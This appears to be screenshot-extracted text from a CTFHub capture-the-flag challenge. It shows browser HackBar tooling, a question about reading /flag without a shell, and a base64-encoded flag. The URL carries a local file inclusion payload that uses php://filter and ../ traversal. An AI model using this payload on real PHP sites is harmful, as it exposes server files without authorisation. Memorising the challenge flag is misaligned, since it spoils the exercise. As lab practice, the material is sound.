 Y3RmaHVie2VhMWUyYmMwOTFjOWQxMzk1MDgwMTRhYn0K
i don't have shell, how to get flag?
flag in /flag
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://challenge-2fa36910befeb085.sandbox.ctfhub.com:10800/?file=php://filter/convert.base64-encode/resource=../../../flag